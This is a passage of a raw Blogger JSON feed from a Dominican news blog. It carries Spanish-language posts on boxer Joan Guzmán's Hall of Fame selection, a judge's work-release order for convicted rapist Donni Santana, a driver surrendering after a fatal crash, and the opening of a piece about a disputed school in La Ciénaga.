https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7275391552567556994"},"published":{"$t":"2025-09-09T12:03:00.000-07:00"},"updated":{"$t":"2025-09-09T12:03:05.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":" “Ellas se me estrellaron arriba”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Carticle class=\"post-article\" style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 14px; margin-top: 15px; outline: 0px; transition: all;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6797247739346951672\" itemprop=\"articleBody\" style=\"background: 0px 0px; border: 0px; color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 0px; transition: all; vertical-align: baseline; width: 678.237px;\"\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"136\" data-original-width=\"200\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s1600\/carlos-manuel-then-rojas.webp\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all; vertical-align: baseline;\" width=\"200\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEN SAN FRANCISCO DE MACORÌs,\u0026nbsp; Se entregó a las autoridades el nombrado Carlos Manuel Then Rojas, chofer de la yipeta que chocó a dos bioanalistas y provocó su muerte la tarde de ayer en la carretera que conduce al Distrito Municipal de Jaya.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EThen Rojas dijo que no se quedó en el lugar para socorrer a las víctimas por temor a represalias de los familiares.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E“Yo nunca quise causar eso ni nada, pero ellas se me estrellaron arriba, venían bajando muy rápido”, expresó el detenido.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EDijo estar apenado con la tragedia, indicando que es padre y conoce del dolor ajeno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003ELa tarde de ayer, domingo 7 de septiembre, las jóvenes Anyelissa María Reyes y Ana Angélica del Orbe perdieron la vida al ser embestidas por una persona que conducía la mencionada yipeta.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEl detenido fue enviado a INACIF para realizarle un diagnóstico médico general y en las próximas horas será puesto a disposición de la justicia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7275391552567556994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html","title":" “Ellas se me estrellaron arriba”"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s72-c\/carlos-manuel-then-rojas.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4508552004821678408"},"published":{"$t":"2025-08-30T09:59:00.001-07:00"},"updated":{"$t":"2025-08-30T09:59:37.428-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipal"}],"title":{"type":"text","$t":"Niega existencia de politécnico en La Ciénaga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan\u003EFranklin Jiménez Féliz, presidente de la filial ADP en el municipio costero, solicita al presidente de la República Luis Abinader y disponer investigación para edificar a la opinión publica, sobre todo local, que está desconcertada\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz.jpg\"\u003E\u003Cdiv\u003E\u003Cimg width=\"750\" height=\"375\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg\" alt=\"Niega existencia de politécnico en La Ciénaga\" loading=\"lazy\" sizes=\"363px\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg 750w, 